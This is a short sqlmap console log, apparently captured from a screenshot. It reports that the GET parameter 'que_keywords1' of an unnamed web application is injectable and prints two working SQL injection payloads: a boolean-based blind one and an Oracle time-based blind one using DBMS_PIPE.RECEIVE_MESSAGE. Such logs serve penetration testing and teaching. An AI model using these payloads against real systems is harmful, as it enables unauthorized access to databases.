 [20:56:38] [INFO] GET parameter 'que_keywords1' is 'Oracle AND time-based blind'
 injectable
[20:56:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
GET parameter 'que_keywords1' is vulnerable. Do you want to keep testing the oth
ers? [Y/n] n
sqlmap identified the following injection points with a total of 187 HTTP(s) req
uests:
---
Place: GET
Parameter: que_keywords1
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: que_keywords=1&que_keywords1=1' AND 3400=3400 AND 'Vkzm'='Vkzm

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: que_keywords=1&que_keywords1=1' AND 5459=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(97)||CHR(66)||CHR(112)||CHR(117),5) AND 'Jcef'='Jcef
---